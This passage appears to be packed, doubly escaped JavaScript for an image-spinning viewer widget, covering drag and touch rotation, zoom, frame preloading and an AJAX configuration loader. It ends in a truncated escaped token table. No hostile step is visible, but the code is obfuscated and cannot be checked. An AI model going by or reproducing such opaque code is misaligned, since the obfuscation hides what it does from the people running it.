12.1F=3f===e?!0:!1,l?12.2B=e%3s:(f=3f===e?2:0,12.2i.1b({2e:\x5Cdz:2m.2l.6a(5z=\x5C1i+f+\x5C1i)\x5C1i,5B:\x5CbA(\x5C1i+e+\x5Cex)\x5C1i})),d+=12.1p/2},5U:13(d){1a c;1c 12.2t\x5CdS\x5C22\x5C22(12.2t+=2*12.1v),c=1t.1R(12.2t)%(2*12.1v),c\x5C6j=12.1v/2\x5C22\x5CeM\x5Cg2*12.1v/2?12.1F||(d=12.5s(3f,d)):12.1F\x5C22\x5C22(d=12.5s(3s,d)),12.1s=12.4s(c,12.1F),d},5x:13(G){13 F(){1a b=B.2s[A].bG;1c B.2t=1t.1R(B.2t),B.bH||B.2P!==B.2s.1k-1?B.33?(B.3F=1Y(13(){B.5x.1G(B,{5C:!0,5K:!0})},b),B.2x=!0,B.2M(),2g 0):(B.2M(),2g 0):(B.6c\x5C22\x5C22/\x5Cg3/.bJ(B.6c)?1Y(13(){B.9t(B.6c,B.bL)},b):B.3k(),B.2M(),2g 0)}1a E,D,C,B=12,A=12.2P+1,z=12.2s.1k,y=50,x=0,w=0,v=4Q/y,u=G.5C,j=G.5K;A\x5C6j=z\x5C22\x5C22(A=0),12.2P=A,j\x5C22\x5C22(k\x5C22\x5CaT.66(),12.3E\x5C22\x5CaT.9D(A)),u?(E=12.67(v,12.3A[A]),C=13(){1a b,d,c;1c x+=y,++w\x5Ce1?(F(),2g 0):(E.1G(B),b=(2W 2T).2X(),d=b-D-x,c=y\x5Cep?y-d:y,B.2c=1Y(C,c),2g 0)},D=(2W 2T).2X(),12.2c=1Y(C,y)):F()},9t:13(d,c){\x5Cg4\x5C1i===c?12.9s(d,12.bO):r.4a=d},66:13(){1a a,v,u,j,i=12.6v,h=12.2s[12.2P];t(\x5C5f.9P[1q-9C=\x5Cg5\x5C1i]\x5C5f).6k(13(){12.6s||12.a5(),4===12.bP\x5C22\x5C22(12.bQ=0)}),h.3y?(a=h.3y.6t,v=a.6s,u=12.3w,i.2A().2z(\x5CbT\x5C1i,u+(v?\x5CeA.1r\x5C1i:\x5Cec.1r\x5C1i)),-4Q!==h.3y.9o\x5C22\x5Cfc\x5C22\x5C22(j=h.3y.9o||0,1Y(13(){a.5c(),i.2z(\x5CbT\x5C1i,u+\x5Cec.1r\x5C1i)},j))):i\x5C22\x5CdJ.3v()},9a:13(J,I,H,G,F){1a E,D,C,B,A,z,y=12,x=15,w=0,v=0,u=F/x;D=(J-12.1X)/u,C=(I-12.2E)/u,B=(H-12.2H)/u,A=(G-12.2G)/u,z=13(){1a e,d,f;w+=x,++v\x5CdA||(e=y.2H+B,d=y.2G+A,y.3m(y.1X+D,y.2E+C,e,d),y.1O(),f=(2W 2T).2X(),y.5e=1Y(z,x-(f-E-w)))},E=(2W 2T).2X(),12.5e=1Y(z,x)}}),t.2u(2C.2I.2L,{a1:13(){1a a=12;12.9k=12.1p/bU,12.6b=13(c){1a i,h,g=c.1T;1o(a.1W){1C(h=a.1n.1k,i=0;h\x5CdI;i++){t(a.1n[i]).1l(\x5Cc2.4c\x5C1i).1B(\x5Ceu\x5C1i,g)}}a.6d(g)},12.6e=13(b){a.98(b.1T)},12.6g=13(b){a.8C(b.1T)},12.2V.1w({\x5Cdg 2q\x5C1i:13(b){a.6b(b)},4o:13(){1c a.1N?!1:(a.6d(4y[1]),2g 0)}}),12.3n\x5C22\x5C22(12.c0(),12.8n()),12.6i=o?12.2V:t(s)},6d:13(a){1a d;12.3E\x5C22\x5CaT.5n(),12.33?(12.2x\x5C22\x5C22(2j(12.3F),12.2x=!1),12.3k()):12.2k?12.3i():12.3g\x5C22\x5CaT.3j(),12.2c\x5C22\x5Cdn(12.2c),12.$6D\x5C22\x5CaT.$6D.2p(!0,!0).8H(8J).1q(\x5Cdw\x5C1i,!1),(p||!a.8h||1===a.8h)\x5C22\x5C22(d=t.49(a),12.6l=d[0],12.6n=d[1],12.4l=d[0],12.4k=d[1],12.3n\x5C22\x5CaT.c6(d),12.6i.1w({\x5Ce0 4P\x5C1i:12.6e,\x5CdC 4U\x5C1i:12.6g}),12.4C=0,12.3o(a),12.2S(a))},98:13(a){1a v,u,j,i,e;p\x5C22\x5CdD.5H\x5C22\x5CdD.5H.1k\x5C6j=2||(v=t.49(a),u=v[0],j=v[1],i=u-12.4l,e=j-12.4k,\x5CbA\x5C1i===12.1V?(12.3n?12.7O(u,j):12.7J(u,j),12.7E\x5C22\x5C22(12.7p=(2W 2T).2X()),12.4C=i):12.7n(i,e),12.4l=u,12.4k=j,12.3o(a),12.2S(a))},8C:13(){1a d,c;1c 12.6i.3r({\x5Ce0 4P\x5C1i:12.6e,\x5CdC 4U\x5C1i:12.6g}),\x5CbA\x5C1i===12.1V\x5C22\x5C22(12.2Z=12.4C\x5Ccs?!1:!0,d=1t.3t(12.2B),c=(2W 2T).2X(),12.7E\x5C22\x5Cea.3t(12.4C)\x5C6j=35\x5C22\x5C22!(12.3n\x5C22\x5Cgh\x5Cgi\x5C22\x5Cgj\x5Cep)\x5C22\x5CeM-12.7p\x5Cgk)?(12.9g(),2g 0):(12.2M(),2g 0)}}),t.2u(2C.2I.2L,{7J:13(E,D){1a C,B,A,z,y,x,w=E-12.6l,v=D-12.6n,u=!1;C=1t.1R(w*12.9k),0!==C\x5C22\x5C22(B=C*(12.1F?1:-1),12.3O?(z=12.3M,y=12.5b,A=12.1d-(y+1),0\x5Cer\x5C22\x5C22(A+=12.1p),x=12.1p-(y-z)-1,A+B\x5C6j=x?12.1d=z-1:0\x5Cer+B?12.1d=y+1:12.1d+=B):12.1d+=B,12.1d=(12.1d+12.1p)%12.1p,12.6l=E,u=!0),\x5Cdt\x5C1i!==12.1S\x5C22\x5Cea.3t(v)\x5Cgm\x5C22\x5C22(v\x5Ccs?12.4u(1):12.4u(-1),12.6n=D,u=!0),u\x5C22\x5CaT.1O()},7O:13(G,F){1a E,D,C,B=12.ch([G,F])%3s,A=12.1p,z=12.1v,y=12.1d,x=12.1s,w=3s/A,v=3f/z,u=w/2;E=12.5Q\x5Cgn||12.5Q\x5C6j=3s-u?0:~~((12.5Q+u)/w),E=(E+A)%A,12.6G\x5CbB=90?(D=~~(12.6G/v),C=z/2-1,D=D\x5CdX?C:D):D=~~((3s-12.6G)/v)+z/2,D=D\x5CeR-1?z-1:D,(y!==E||x!==D)\x5C22\x5C22(12.2B=B,12.1F=90\x5Cgo.3t(B)\x5C22\x5Cea.3t(B)\x5Cgp,12.1s=D,12.1d=E,12.1O())},7n:13(d,c){(0!==d||0!==c)\x5C22\x5C22(12.6H(12.2H+d,12.2G+c),l\x5C22\x5CaT.1O())}}),t.2u(2C.2I.2L,{7T:13(){1a a,f,e=12;\x5Cd0\x5C1i===12.2v\x5C22\x5Cdy.1H.1j\x5C22\x5C22(12.2N.1b(\x5CbC\x5C1i,0.3),12.3W.1b(\x5CbC\x5C1i,0.7)),a=12.3O?12.6N:12.6M,\x5Ccr\x5C1i===12.2v\x5C22\x5C22(t.1H.1j?12.2N.2z(\x5CbT\x5C1i,12.1Z+\x5Cei.1r\x5C1i):12.2N.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+e.1Z+\x5Cf8.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f)),p||\x5Cd0\x5C1i===12.2v\x5C22\x5C22(12.2N.2F(\x5Cbz\x5C1i),12.3W.26(\x5Cbz\x5C1i)),12.2k=!0,12.1m.1q(\x5Cdx\x5C1i,!0),f=6F(13(){a.1G(e)},12.93),12.5A=f},6M:13(){1a b;12.2Z?12.1d++:12.1d--,12.6I\x5C22\x5CaT.6K(),12.1d=(12.1d+12.1p)%12.1p,12.1O(),12.3n\x5C22\x5CaT.6I\x5C22\x5C22(b=12.2B+1,12.2B=b%3s)},6N:13(){1a b=12.1d;12.2Z?12.1d++:12.1d--,12.6I\x5C22\x5CaT.6K(12.3M,12.5b),12.1d=(12.1d+12.1p)%12.1p,12.1d===12.3M?(12.1d=b,12.2Z=!12.2Z):12.1d===12.5b\x5C22\x5C22(12.1d=b,12.2Z=!12.2Z),12.1O()},6K:13(a,v){1a u,j,i,h;1o(\x5CdP\x5C1i===12.1S){1o(u=a||12.1p,j=v||0,!(12.1d===u\x5C22\x5CaT.2Z||12.1d===j\x5C22\x5C22!12.2Z)){1c}0===12.1s?t(12).1q(\x5CdR\x5C1i,!1):12.1s===12.1v-1\x5C22\x5Cdy(12).1q(\x5CdR\x5C1i,!0),i=t(12).1q(\x5CdR\x5C1i),i?12.1s-=1:i||(12.1s+=1)}44{\x5CcB\x5C1i===12.1S\x5C22\x5C22(h=12.2Z?12.1p:0,12.1F||12.1d!==h||12.1s!==12.1v/2-1?12.1F\x5C22\x5CaT.1d===12.1p/2\x5C22\x5CaT.1s===12.1v-1?(12.1d=0,12.1F=!1,l?12.2B=3s:12.2i.1b({2e:\x5Cdz:2m.2l.6a(5z=0)\x5C1i,5B:\x5CbA(co)\x5C1i})):12.1F\x5C22\x5CaT.1d===12.1p/2\x5C22\x5CdY===12.1s?12.1s=12.1v/2:12.1F||12.1d!==h||12.1s!==12.1v/2?12.1F\x5C22\x5CaT.1d===12.1p/2?12.1s+=12.1s\x5Cdf.1v/2-1?1:-1:12.1F||12.1d!==h||(12.1s+=12.1s\x5Cdf.1v/2-1?-1:1):12.1s=0:(12.1d=12.1p/2,12.1F=!0,l?12.2B=3f:12.2i.1b({2e:\x5Cdz:2m.2l.6a(5z=2)\x5C1i,5B:\x5CbA(cp)\x5C1i})))}},7N:13(){\x5Ccr\x5C1i===12.2v?t.1H.1j?12.2N.2z(\x5CbT\x5C1i,12.1Z+\x5Cf7.1r\x5C1i):12.2N.1b(\x5CcM\x5C1i,\x5Cdr:2m.2l.2K(1h=\x5C1i\x5C5f+12.1Z+\x5Cgt.1r\x5C1i, 2J=\x5Cdi\x5C1i)\x5C5f):\x5Cd0\x5C1i===12.2v\x5C22\x5Cdy.1H.1j\x5C22\x5C22(12.3W.1b(\x5CbC\x5C1i,0.3),12.2N.1b(\x5CbC\x5C1i,0.7)),12.1O()}}),t.2u(2C.2I.2L,{9g:13(){1a g,f,j,i=12,h=(2W 2T).2X();12.6O=0,j=1t.3t(12.4C),j\x5Cgu\x5C22\x5C22(j=70),g=2b*j,f=~~(j/10),12.7w=12.9Y(12.1p*f,g),12.3g=!0,12.89=6F(13(){i.7v.7M(i,[g,h])},2b)},7v:13(g,f){1a j,i,h=(2W 2T).2X();1c j=1t.1R(12.7w(h-f)),i=(j-12.6O)%12.1p,12.1d+=12.2Z?12.1F?-i:i:12.1F?i:-i,12.1d=(12.1d+12.1p)%12.1p,12.1O(),h-f\x5C6j=g?(12.3j(),12.2M(),2g 0):(12.6O=j,2g 0)},9Y:13(d,c){1c 13(a){1c-d*(a/=c)*(a-2)}}}),t.2u(2C.2I.2L,{5X:13(){1a a=12;12.2V.1w({54:13(i){1a h,g,b=i.1T;1o(a.4R(b),a.1W){1C(g=a.1n.1k,h=0;g\x5Ceq;h++){t(a.1n[h]).1l(\x5Cc2.4c\x5C1i).1B(\x5CeB\x5C1i,b)}}},4z:13(){a.4R(4y[1])}})},a4:13(){1a a=12;12.4F=13(b){a.7u(b.1T)},12.76=13(b){a.8N(b.1T)},12.78=13(b){a.8F(b.1T)},12.2V.1w({4E:13(g){1a f,b;1o(a.4F(g),a.1W){1C(f=a.1n.1k,b=0;f\x5Cev;b++){t(a.1n[b]).1l(\x5C1i.4c\x5C1i).1B(\x5CgA\x5C1i,g)}}},8D:13(b,d){a.4F(d)}})},7u:13(a){1a d=12;1c a.40(),12.33?(12.2x\x5C22\x5C22(2j(12.3F),12.2x=!1),12.3k()):12.2k?12.3i():12.3g\x5C22\x5CaT.3j(),12.2c\x5C22\x5Cdn(12.2c),12.5a=12.1X,12.7a=12.2E,12.7c=[12.2H,12.2G],12.2V.1w({5m:13(c){1a g,f;1o(d.76(c),d.1W){1C(g=d.1n.1k,f=0;g\x5Ce8;f++){t(d.1n[f]).1l(\x5C1i.4c\x5C1i).1B(\x5CgB\x5C1i,c)}}},7S:13(e,c){d.76(c)},7R:13(c){1a g,f;1o(d.78(c),d.1W){1C(g=d.1n.1k,f=0;g\x5Ce8;f++){t(d.1n[f]).1l(\x5C1i.4c\x5C1i).1B(\x5CgC\x5C1i,c)}}},7L:13(e,c){d.78(c)}}),!1},8N:13(e){1a d,f=12.6U(e.2w,12.5a,12.7a);e.40(),f[0]!==12.5a\x5C22\x5C22(d=f[0]/12.5a,12.4L(d,f,12.7c))},8F:13(b){1c b.40(),12.2V.3r(\x5CgD 5m 4E\x5C1i).1w(\x5CgE\x5C1i,12.4F),12.2M(),1J 12.5a,1J 12.7a,1J 12.7c,!1},6U:13(f,e,h){1a g=e*f;1c g\x5Cdf.3l?[12.3l,12.3Q]:g\x5CdK.4X?[12.4X,12.6Z]:[~~g,~~(h*f)]},3D:13(){12.3E\x5C22\x5CaT.5n(),12.2k\x5C22\x5CaT.3i(),12.33?(12.2x\x5C22\x5C22(2j(12.3F),12.2x=!1),12.3k()):12.3g\x5C22\x5CaT.3j(),12.2c\x5C22\x5Cdn(12.2c)},4L:13(i,h,x){1a w=x?x[0]:12.2H,v=x?x[1]:12.2G,u=w*i,j=v*i;l?(12.3m(h[0],h[1],u,j),12.1O()):12.3m(h[0],h[1],12.1m.1f()*(1-i)/2+u,12.1m.1e()*(1-i)/2+j)},cy:13(J,I,H,G){1a F,E,D,C,B,A,z,y=12,x=15,w=0,v=0,u=cz/x;E=(J-12.1X)/u,D=(I-12.2E)/u,C=(H-12.2H)/u,B=(G-12.2G)/u,A=13(){1a f,e,h,g;w+=x,++v\x5CdA||(f=y.2H+C,e=y.2G+B,y.3m(y.1X+E,y.2E+D,f,e),y.1O(),h=(2W 2T).2X(),g=1Y(A,x-(h-F-w)))},F=(2W 2T).2X(),z=1Y(A,x)},2M:13(){!12.2k\x5C22\x5CaT.1X\x5C6j=12.46\x5C22\x5CaT.7K()},7K:13(){1a A,z,y,x=12,w=12.1d,v=(12.1d+1)%12.1p,u=12.43,i=u/2,g=12.46,b=12.1X;g\x5C6j=u||12.cA\x5C22\x5CgG\x5C22\x5CdH\x5C6j=i||(y=b\x5C6j=1.2*i?12.5y:g\x5C6j=i?12.5y:12.5y+\x5CgH/\x5C1i,0===v\x5C22\x5C22(v=12.1p),10\x5Ce1\x5C22\x5C22(v=\x5CeE\x5C1i+v),A=12.7V(y,v),z=s.1U(\x5Ccn\x5C1i),z.6f=13(){w===x.1d\x5C22\x5C22(l?(x.3z=z,x.57=!1,x.1O()):(x.3z=z,x.1O()),z=5j)},z.1h=A)}}),t.2u(2C.2I.2L,{5V:13(){12.2B\x5CbB=90||12.2B\x5C6j=8g?(12.1F=!1,12.2B=0):(12.1F=!0,12.2B=3f),12.8n()},2S:13(d){1a c=d||cC;c.5d?c.5d():c.cD=!0},3o:13(b){b.40?b.40():b.cE=!1},7G:13(a,h){1a g=1t.1R(a),f=1t.1R(h);!t.8A.cF\x5C22\x5CaT.1F?12.2i.1b({\x5CdF-1D\x5C1i:12.1m.1f()-12.1X-g,\x5CdF-1E\x5C1i:12.1m.1e()-12.2E-f}):12.2i.1b({\x5CdF-1D\x5C1i:g,\x5CdF-1E\x5C1i:f})},7D:13(b){1c 12.7y(0,b.1k)===b},7x:13(b){1c 12.7y(-b.1k)===b},7r:13(a){1a h=t(\x5C5f\x5CbN 1x=\x5Ccb-3U:3q(\x5C5f+a+\x5C5f);\x5C1i\x5C6j\x5CbB/1g\x5C6j\x5C5f).1b(\x5Ccb-3U\x5C1i),g=12.7D,f=12.7x;1c g.1G(h,\x5CdM(\x5C1i)\x5C22\x5C22(h=h.4T(4)),f.1G(h,\x5C1i)\x5C1i)\x5C22\x5C22(h=h.4T(0,h.1k-1)),g.1G(h,\x5C5f\x5C1i\x5C5f)\x5C22\x5C22(h=h.4T(1,h.1k)),f.1G(h,\x5C5f\x5C1i\x5C5f)\x5C22\x5C22(h=h.4T(0,h.1k-1)),h},9s:13(B,A){1a z,y,x,w,v,u=\x5C1i\x5C1i,a=12;1C(B=B.1I(/(\x5Cdh*)(.+\x5Cb8/.+\x5Cb8.4f)/)[2],v=B.1I(/(.+)(\x5Cb8/)(.+\x5Cb8.4f)/)[1],z=12.7r(A),w=z.3h(\x5C1i/\x5C1i),x=w.1k-3,y=0;x\x5CdZ;y++){u+=w[y]+\x5C1i/\x5C1i}t.cG({3q:u+B,cH:!1,cI:\x5CgI\x5C1i,cJ:13(){cK.cL(\x5CgJ cN:\x5C1i+12.3q)},cO:13(V){1a U,T,S,R,Q,P,O,N,M,L,K,J,I,H,G,F,E,D,C,j,i,h=u+cP(v)+\x5C1i/\x5C1i;U=V.1I(/(7d\x5Cb8:)(.*)/),T=V.1I(/(7f\x5Cb8:)(.*)/),S=V.1I(/(7g\x5Cb8:)(.*)/),R=V.1I(/(7h\x5Cb8:)(.*)/),Q=V.1I(/(7i\x5Cb8:)(.*)/),P=V.1I(/(7j\x5Cb8:)(.*)/),O=V.1I(/(7k\x5Cb8:)(.*)/),U\x5C22\x5C22(U=U[0].3h(\x5C1i,\x5C1i)[0],U=U.1I(/(7d\x5Cb8:\x5Cdh*)(.*)/)),T\x5C22\x5C22(T=T[0].3h(\x5C1i,\x5C1i)[0],T=T.1I(/(7f\x5Cb8:\x5Cdh*)(.*)/)),S\x5C22\x5C22(S=S[0].3h(\x5C1i,\x5C1i)[0],S=S.1I(/(7g\x5Cb8:\x5Cdh*)(.*)/)),R\x5C22\x5C22(R=R[0].3h(\x5C1i,\x5C1i)[0],R=R.1I(/(7h\x5Cb8:\x5Cdh*)(.*)/)),Q\x5C22\x5C22(Q=Q[0].3h(\x5C1i,\x5C1i)[0],Q=Q.1I(/(7i\x5Cb8:\x5Cdh*)(.*)/)),P\x5C22\x5C22(P=P[0].3h(\x5C1i,\x5C1i)[0],P=P.1I(/(7j\x5Cb8:\x5Cdh*)(.*)/)),O\x5C22\x5C22(O=O[0].3h(\x5C1i,\x5C1i)[0],O=O.1I(/(7k\x5Cb8:\x5Cdh*)(.*)/)),N=U?U[2]:\x5C1i\x5C5f./3X/cQ.cR\x5C5f\x5C1i,M=T?T[2]:\x5C1i\x5C5f./cS/\x5C5f\x5C1i,L=S?S[2]:\x5C1i\x5C5f./3X/6x/\x5C5f\x5C1i,K=R?R[2]:\x5C1i\x5C5f./3X/cT/\x5C5f\x5C1i,J=Q?Q[2]:\x5C1i\x5C5f./3X/cU/\x5C5f\x5C1i,I=P?P[2]:\x5C1i\x5C5f./3X/6x/\x5C5f\x5C1i,H=O?O[2]:\x5C1i\x5C5f./3X/cV/\x5C5f\x5C1i,G=N.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],F=M.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],E=L.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],D=K.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],C=J.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],j=I.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],i=H.1I(/(\x5Cdv*\x5Cb8/)(.+)(\x5Cb8\x5C5f|\x5Cb8\x5C1i)/)[2],a.1m.7U().cW({7d:h+G+\x5C1i?\x5C1i+1t.8k(),7f:h+F,7g:h+E,7h:h+D,7i:h+C,7j:h+j,7k:h+i,cX:a.5t})}})},3j:13(){12.3g=!1,9e(12.89)},3i:13(){12.2k=!1,12.1m.1q(\x5Cdx\x5C1i,!1),12.5e\x5C22\x5Cdn(12.5e),12.5A\x5C22\x5CgK(12.5A),12.7N()},8W:13(v,u,j,i,b){1a a=t(\x5C1i.9b\x5C1i);1c a.1k\x5CgL\x5C22\x5C22(a=s.1U(\x5CgM\x5C1i),a.3b=\x5CgN\x5C1i,s.9H.1M(a),a=t(a)),a.7U().4f(v).1b({\x5Cd8-1x\x5C1i:u||\x5CdT\x5C1i,\x5Cd8-8O\x5C1i:j||\x5CdT\x5C1i,\x5Cd8-3B\x5C1i:i,\x5Cd8-8L\x5C1i:b}),{1f:a.1b(\x5Cck\x5C1i),1e:a.1b(\x5CeJ\x5C1i)}},d1:13(){1a d=12.3l/12.1X,c=[12.3l,12.3Q];12.4L(d,c),12.3D(),12.2M()},d2:13(){1a d=12.4X/12.1X,c=[12.4X,12.6Z];12.3D(),12.4L(d,c)},d3:13(){1a d,c=12.1d;1o(!12.1N){1o(12.3D(),12.3O){1o(d=c+(12.1F?1:-1),!(d\x5CdK.3M||d\x5Cdf.5b)){1c}}44{d=12.1d+(12.1F?1:-1)}12.1d=(d+12.1p)%12.1p,12.1O()}},d4:13(){1a d,c=12.1d;1o(!12.1N){1o(12.3D(),12.3O){1o(d=c+(12.1F?-1:1),!(d\x5CdK.3M||d\x5Cdf.5b)){1c}}44{d=12.1d+(12.1F?-1:1)}12.1d=(d+12.1p)%12.1p,12.1O()}},d5:13(){12.1N||(12.3D(),12.4u(1),12.1d=12.1d%12.1p,12.1O())},d6:13(){12.1N||(12.3D(),12.4u(-1),12.1d=12.1d%12.1p,12.1O())},8z:13(){1a b=12;1c 13(a,f,e){1o(\x5CgO\x5C1i!=d7 b[f]){1o(\x5CgP\x5C1i===a){1c b[f]}\x5CgQ\x5C1i===a\x5C22\x5C22(b[f]=e)}44{\x5CgR\x5C1i===a\x5C22\x5CgS[f](e)}}},db:13(){1a j=s.1U(\x5Cc2\x5C1i),i=s.1U(\x5Ce2\x5C1i),h=s.1U(\x5Ce2\x5C1i),b=s.1U(\x5Ce2\x5C1i),a=s.1U(\x5Ce2\x5C1i);1c t(j).1b({\x5CgT-dc\x5C1i:10,5q:\x5Ce5\x5C1i,\x5Cd8-8L\x5C1i:\x5CeN\x5C1i,\x5Cd8-3B\x5C1i:\x5CgU\x5C1i,\x5Cd8-8O\x5C1i:\x5CgV\x5C1i,1E:\x5Cca\x5C1i,1D:\x5Cca\x5C1i}).1L(i).1L(h).1L(b).1L(a).3R(12.1m),i.1x.2R=\x5CgW\x5C1i,h.1x.2R=\x5CgX\x5C1i,b.1x.2R=\x5CgY\x5C1i,a.1x.2R=\x5CgZ\x5C1i,12.dj=i,12.dk=h,12.dl=b,12.dm=a,12},3m:13(f,e,h,g){12.8u(f,e),12.6H(h,g)},8u:13(d,c){12.1X=d,12.2E=c,l||12.2i.1f(d).1e(c)},6H:13(d,c){12.2H=d,12.2G=c,l||12.7G(d,c)}})}(do,dp,dq);\x22,\x22\x5C1y\x22,\x22\x5C3u\x5C4J\x5C3K\x5C2D\x5C2h\x22,\x22\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C2h\x5C5i\x5C2D\x5C3u\x5C1y\x5C5L\x5C4D\x5C31\x5C4i\x5C2h\x5C2D\x5C3c\x5C31\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C1y\x5C5T\x5C2d\x5C2Y\x5C1y\x5C4i\x5C3u\x5C3u\x5C1y\x5C2Y\x5C1P\x5C2h\x5C4D\x5C2Y\x5C31\x5C1y\x5C9O\x5C5T\x5C9G\x5C1P\x5CaK\x5C91\x5C69\x5C6V\x5C94\x5C3S\x5C6w\x5C1y\x5C5i\x5C1P\x5C2D\x5C3S\x5C5i\x5C2h\x5C1y\x5C5r\x5C2D\x5C4G\x5C2h\x5C5i\x5C1y\x5C4G\x5C2D\x5C5T\x5C1y\x5C3u\x5C2Y\x5C4i\x5C1y\x5C4J\x5C91\x5C1y\x5C3c\x5C4J\x5C2d\x5C4i\x5C2D\x5C2h\x5C6A\x5C1y\x5C3K\x5C1P\x5C31\x5C3S\x5C2h\x5C5i\x5C1y\x5C5L\x5C2D\x5C31\x5C4G\x5C1y\x5C9u\x5C3K\x5C2D\x5C8t\x5C8i\x5C5r\x5C31\x5C8d\x5C8E\x5C8t\x5C5r\x5C1y\x5C1P\x5C7Y\x5Caw\x5Cas\x5C6Q\x5Cam\x5Cay\x5Cb4\x5C3L\x5C5L\x5C5i\x5C1y\x5C2D\x5C5L\x5C1y\x5Caw\x5C5L\x5C4i\x5Ca6\x5CaL\x5CaE\x5C8c\x5Caf\x5C3K\x5C9O\x5CaA\x5C1y\x5C4G\x5C2d\x5C2h\x5C2d\x5C1y\x5C4J\x5C31\x5C3S\x5C1y\x5C8i\x5C6Q\x5C5L\x5CaE\x5C31\x5Ca6\x5C8d\x5C4J\x5C4J\x5C5r\x5C2d\x5C1y\x5C8E\x5C2d\x5C2h\x5C5i\x5C1y\x5C6Q\x5C2h\x5C31\x5C8Y\x5C3c\x5C5T\x5C1P\x5C2Y\x5C9O\x5C5L\x5C5L\x5C1P\x5C4i\x5C2h\x5C1y\x5CaA\x5C4i\x5C8K\x5C4D\x5C31\x5CaD\x5C3c\x5C8t\x5CaL\x5C3c\x5C2D\x5C1y\x5C3c\x5C31\x5C1y\x5C3u\x5C2h\x5C6A\x5C3K\x5C1P\x5C1y\x5C2Y\x5C3c\x5C2h\x5C2d\x5C2h\x5C1P\x5C1y\x5C4i\x5C3c\x5C31\x5C69\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5C69\x5C3K\x5C2D\x5C4i\x5C8i\x5C1y\x5C2Y\x5C8c\x5C92\x5Caw\x5C8t\x5C6w\x5Ca6\x5C3u\x5C4i\x5C3K\x5Ca6\x5C1y\x5C2h\x5C2Y\x5C2D\x5C3S\x5C3S\x5C1P\x5C2Y\x5C1y\x5C5L\x5C3c\x5C2Y\x5C1y\x5C3K\x5C1P\x5C5L\x5C2h\x5C1y\x5C2h\x5C3c\x5C4J\x5C1y\x5C8c\x5C8E\x5Cb6\x5CaD\x5C3S\x5C8i\x5C8Y\x5C99\x5C6Q\x5Cac\x5C7Y\x5C1y\x5C4i\x5C2d\x5C3K\x5C3K\x5C1y\x5C3u\x5C4D\x5C4J\x5C4J\x5C3c\x5C2Y\x5C2h\x5C1y\x5C3L\x5C2d\x5C2h\x5C4i\x5C5i\x5C1y\x5C4G\x5C1P\x5C3K\x5C1P\x5C2h\x5C1P\x5C1y\x5C4i\x5C3K\x5C2d\x5C3u\x5C3u\x5C1y\x5C2d\x5C4J\x5C4J\x5C1P\x5C31\x5C4G\x5C1y\x5C2d\x5C4J\x5C4J\x5C1P\x5C31\x5C4G\x5C69\x5C5i\x5C2D\x5C3K\x5C4G\x5C1y\x5Cam\x5CaE\x5C6A\x5C2Y\x5C6w\x5C7Y\x5C8K\x5C3S\x5C8Y\x5C3L\x5CaX\x5C1y\x5CaA\x5C91\x5C3S\x5C6A\x5C3L\x5C91\x5C94\x5CaA\x5C5L\x5Caw\x5C92\x5C1y\x5C2D\x5C3L\x5C3S\x5C1y\x5C8d\x5C4J\x5C91\x5C1y\x5C2Y\x5C3c\x5C4D\x5C31\x5C4G\x5C1y\x5C8t\x5C2Y\x5Cam\x5C9G\x5C92\x5C3c\x5C6w\x5C69\x5C99\x5CaL\x5C8E\x5C1y\x5C3c\x5C2Y\x5C2D\x5C3S\x5C2D\x5C31\x5C2d\x5C3K\x5C9O\x5C5T\x5C1P\x5C31\x5C2h\x5C1y\x5C4i\x5C2Y\x5C1P\x5C2d\x5C2h\x5C1P\x5C9O\x5C3K\x5C1P\x5C3L\x5C1P\x5C31\x5C2h\x5C1y\x5C6A\x5Cb9\x5C9M\x5Cas\x5Cai\x5CaA\x5Cay\x5C5T\x5C5r\x5C8K\x5C5I\x5C1y\x5C2D\x5C3u\x5C69\x5C3c\x5C31\x5C4i\x5C4D\x5C2Y\x5C2Y\x5C1P\x5C31\x5C2h\x5C1y\x5C3L\x5C2Y\x5C6w\x5Caw\x5C9G\x5C8c\x5Cac\x5C8t\x5C99\x5C8d\x5C9G\x5C1y\x5C3u\x5C1P\x5C2h\x5C6w\x5C2D\x5C3L\x5C1P\x5C3c\x5C4D\x5C2h\x5C1y\x5C9G\x5C92\x5Cay\x5Cas\x5C8E\x5C7Y\x5Caf\x5C99\x5C4J\x5C6Q\x5C3c\x5C1y\x5C1y\x5C5W\x5Cay\x5C8i\x5C88\x5Cb9\x5C4J\x5C8E\x5CaL\x5Cay\x5C3S\x5C6V\x5C1y\x5C4J\x5C2d\x5C31\x5C1y\x5C1y\x5C1y\x5C1y\x5C2d\x5C4G\x5C4G\x5C69\x5C3K\x5C2d\x5C3u\x5C3u\x5C1y\x5C1y\x5C1y\x5C6Q\x5C2d\x5C4i\x5C8i\x5C3S\x5C2Y\x5C3c\x5C4D\x5C31\x5C4G\x5C1y\x5C5T\x5C4J\x5Ca6\x5C6A\x5C8Y\x5Cb9\x5C5r\x5C8t\x5CaW\x5C3c\x5Cb4\x5C1y\x5Cac\x5C8d\x5C8d\x5